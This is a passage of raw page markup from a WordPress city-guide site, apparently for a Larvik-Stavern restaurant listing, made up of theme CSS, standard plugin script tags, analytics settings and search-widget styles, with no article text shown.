.x-bar-content{height:6em;max-width:1450px;}.m6s-2.x-bar-outer-spacers:after,.m6s-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m6s-2.x-bar-space{font-size:16px;height:6em;}.m6s-3.x-bar-container{display:flex;flex-direction:row;align-items:center;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:auto;}.m6s-4.x-bar-container{justify-content:flex-start;margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:20px;}.m6s-5.x-bar-container{flex-grow:1;flex-shrink:0;}.m6s-6.x-bar-container{flex-basis:0%;}.m6s-7.x-bar-container{justify-content:flex-end;}.m6s-9.x-bar-container{justify-content:space-between;flex-basis:auto;}.m6s-a.x-bar-container{max-width:330px;}.m6s-b.x-bar-container{flex-grow:0;flex-shrink:1;}.m6s-c.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-c.x-image img{aspect-ratio:auto;}.m6s-d.x-image{width:160px;}.m6s-d.x-image img{width:100%;}.m6s-f.x-anchor {width:3em;height:3em;background-color:rgba(255,255,255,1);}.m6s-f.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m6s-f.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-f.x-anchor:hover .x-graphic-icon,.m6s-f.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,1);}.m6s-f.x-anchor:hover .x-toggle,.m6s-f.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m6s-f.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m6s-f.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m6s-h.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m6s-h.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m6s-i.x-anchor .x-anchor-content {justify-content:center;}.m6s-k.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m6s-k.x-anchor .x-anchor-text {margin-right:auto;}.m6s-k.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:inherit;}.m6s-l.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m6s-l.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-text-primary,.m6s-l.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m6s-l.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-sub-indicator,.m6s-l.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m6s-m.x-anchor {margin-right:0.8em;margin-left:0.8em;}.m6s-m.x-anchor .x-anchor-text {margin-right:5px;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:16px;font-weight:500;}.m6s-n.x-anchor .x-anchor-content {justify-content:flex-start;}.m6s-o{font-size:16px;transition-duration:500ms;}.m6s-o .x-off-canvas-bg{background-color:rgba(0,0,0,0);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close:focus,.m6s-o .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m6s-o .x-off-canvas-content{width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-p{font-size:1em;}.m6s-q [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-r{display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m6s-r > li,.m6s-r > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6s-s .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-s .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}@media screen and (min-width:480px) and (max-width:766px){.m6s-d.x-image{width:170px;}}@media screen and (min-width:767px) and (max-width:978px){.m6s-d.x-image{width:220px;}}@media screen and (min-width:979px){.m6s-7.x-bar-container{justify-content:space-between;}.m6s-d.x-image{width:auto;}.m6s-e.x-image img{width:100%;}}@media screen and (min-width:979px) and (max-width:1199px){.m6s-e.x-image{width:200px;}}@media screen and (min-width:1200px){.m6s-e.x-image{width:250px;}.m6s-m.x-anchor {margin-right:1.3em;margin-left:1.3em;margin-top:0em;margin-bottom:0em;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:18px;}}  .m96-0.x-bar{height:auto;padding-top:3em;padding-right:0em;padding-bottom:3em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(0,37,87);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.m96-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:98%;height:auto;}.m96-0.x-bar-outer-spacers:after,.m96-0.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m96-0.x-bar-space{font-size:16px;}.m96-1.x-bar-container{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:24px;padding-right:0px;padding-bottom:25px;padding-left:0px;font-size:1em;z-index:auto;}.m96-2.x-row{overflow-x:hidden;overflow-y:hidden;}.m96-2 > .x-row-inner{margin-right:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.m96-2 > .x-row-inner > *{margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.m96-3.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-3 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m96-4.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m96-4 > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);}.m96-5 > .x-row-inner > *{flex-grow:1;margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);}.m96-6 > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m96-7 > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m96-8.x-row{padding-top:15px;}.m96-8 > .x-row-inner{margin-top:calc((3rem / 2) * -1);margin-bottom:calc((3rem / 2) * -1);}.m96-9.x-row{padding-right:0px;padding-bottom:0px;padding-left:0px;}.m96-9 > .x-row-inner{margin-right:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m96-a.x-row{padding-top:60px;}.m96-a > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);}.m96-a > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.m96-b{--gap:3rem;}.m96-b > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-c{--gap:1rem;}.m96-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-h.x-col{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m96-i.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-j.x-col{overflow-x:hidden;overflow-y:hidden;text-align:center;}.m96-k.x-col{text-align:right;}.m96-l.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m96-l.x-image img{aspect-ratio:auto;}.m96-n.x-text{margin-top:10px;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m96-o.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;font-weight:inherit;letter-spacing:0em;text-transform:none;}.m96-o.x-text > :first-child{margin-top:0;}.m96-o.x-text > :last-child{margin-bottom:0;}.m96-p.x-text{font-size:1em;color:rgb(255,255,255);}.m96-q.x-text{line-height:1.6;}.m96-s.x-text{text-align:left;}.m96-t.x-text{line-height:1.4;}.m96-u.x-text{font-size:0.8em;color:#adadad;}.m96-v.x-text{text-align:center;}@media screen and (min-width:979px){.m96-b > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}} .x-the-content > p{color:black;font-size:16px;}.widget ul li,.widget ol li{border-bottom:none;box-shadow:none;}.widget ul li:hover,.widget ol li:hover{background:initial;}.widget ul,.widget ol{border:none;box-shadow:none;background-color:rgb(255,255,255);padding:10px;}ul > li.sf-field-post-meta-date > ul{padding:0;}.h2,h2{font-size:38px }h2,.h2{font-size:170% !Important;}h3,.h3{font-size:140% !Important;}h4,.h4{font-size:120% !Important;}@media screen and (max-width:1024px){.text-column{order:1;}.about-column{order:2;}.listings-column{order:3;}}
</style>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cityguide.no","hash_tracking":"false","v4_id":"G-ZJZNS5QQEM"};/* ]]> */
</script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.7.4" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.7.4" id="jquery-ui-timepicker-addon-js-js"></script>
<link rel="https://api.w.org/" href="https://cityguide.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cityguide.no/wp-json/wp/v2/posts/13471" /><link rel='shortlink' href='https://cityguide.no/?p=13471' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Flarvik-stavern%2Ffood-drink-larvik-stavern%2Fskipperstua%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Flarvik-stavern%2Ffood-drink-larvik-stavern%2Fskipperstua%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://cityguide.no/wp-content/plugins";
var cffajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-270x270.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/><link rel="stylesheet" id="asp-basic" href="https://cityguide.no/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=dl3Jbv" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro1_'] div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro1_1 div.asp_ball-scale>div,#ajaxsearchpro1_2 div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:2px solid rgb(5,5,5);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;-webkit-flex:0 0 28px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 